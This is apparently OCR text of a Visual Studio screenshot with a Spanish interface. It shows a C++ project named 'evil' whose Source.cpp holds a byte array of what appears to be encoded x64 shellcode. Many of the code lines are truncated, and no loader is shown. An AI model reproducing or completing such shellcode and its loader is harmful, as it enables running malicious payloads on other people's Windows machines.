 Archivo Editar Ver Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) evil
Live Share
Compilar solución Ctrl+Mayús.+B
Recompilar solución
Limpiar solución
Compilar archivo de base de datos de programa completo para la solución
Ejecutar análisis de código en la solución Alt+F11
Compilar evil Ctrl+B
Volver a generar evil
Limpiar evil
Ejecutar análisis de código en evil
Solo proyecto
Compilación por lotes...
Administrador de configuración...
Compilar Ctrl+F7
Ejecutar análisis de código en el archivo Ctrl+Mayús.+Alt+F7
Explorador de servidores
Cuadro de herramientas
Source.cpp*
evil
1 #include <stdio.h>
2 #include <windows.
3
4 unsigned const cha
5
6 "\x48\x31\xc9\x48\
7 "\xff\xff\x48\xbb\
8 "\x27\x48\x2d\xf8\
9 "\xd2\x13\x16\x69\
10 "\x56\x95\x41\x76\
11 "\xdc\x56\x11\xa4\
12 "\x3c\x8e\x32\x3e\
13 "\x62\x08\x07\x4c\
14 "\x62\x31\x4f\x09\
15 "\x93\xa9\x47\x27\
16 "\x5a\x17\xb9\xd0\x16\xc4\xe1\xd7\x52\x9d\x5d\xbb\x08\x8d\xc8"
17 "\x53\x22\xdf\x21\x02\x80\x20\x5f\xdf\xda\x1b\x28\x32\x81\xb4"
18 "\xfe\x6b\xe2\x5a\x6a\x7f\x64\x84\x5b\x27\xc2\x63\xb1\x6b\x04"
19 "\x07\x5e\x3a\x5a\x17\xb9\x55\x01\x07\x12\x56\x57\x9d\x29\x2f"
20 "\x09\x8d\xce\x5f\x98\x12\xe1\x7b\x41\x5c\x5f\x46\x52\x4e\x37"
21 "\x6a\x1a\xcd\x46\x5f\x4a\x57\x33\x7b\xc3\x60\x3e\x5f\x41\xe9"
22 "\x89\x6b\x01\xd5\x44\x56\x98\x04\x80\x78\xbf\x73\xe1\x43\x5a"
23 "\xa8\x1e\x40\x72\xd3\x2d\x2c\x13\x16\x28\x65\x09\x05\xf8\x56"
100 % No se encontraron problemas. Línea: 50 Carácter: 17 Columna: 20 TABULACIONES CRLF
Salida
Mostrar salida de:
Lista de errores Salida
Explorador de soluciones
Buscar en Explorador de soluciones (Ctrl+´)
Solución "evil" (1 de 1 proyecto)
evil
Referencias
Dependencias externas
Archivos de encabezado
Archivos de origen
Archivos de recursos
Source.cpp
Explorador de soluciones Team Explorer
Propiedades
Listo Agregar al control de código fuente 1
18:52
28/05/2020